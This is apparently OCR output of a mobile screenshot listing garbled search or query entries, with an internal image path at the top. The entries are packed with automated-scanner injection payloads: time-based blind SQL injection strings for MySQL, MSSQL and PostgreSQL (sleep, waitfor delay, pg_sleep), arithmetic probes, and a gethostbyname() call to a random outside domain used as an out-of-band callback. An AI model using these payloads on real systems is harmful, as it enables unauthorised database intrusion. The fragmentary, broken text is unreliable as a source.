
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(3),0
nflj_pools9hasmneef"&&sleep(27*1000)*gnxpjs&&"
•
banflix&amphzle6idd'eyzck7om'lxesjodk'; waitfor
delay '0:0:6' -- ; waitfor delay '0:0:15' -- ;(select
198766*667891 from dual); waitfor delay '0:0:15' --
k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'eyzck7om''"; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- fdevshnu')) or 719=(select 719 from
pg_sleep(15))-
-;usg=".gethostbyname(lc("hitra"."izvfemxd6b9e4.bxs
•
banflix&amp'";usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep(
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=
(select+198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
-
•
banflix&amphzle6idd'-1+waitfor+delay+'0:0:15'+--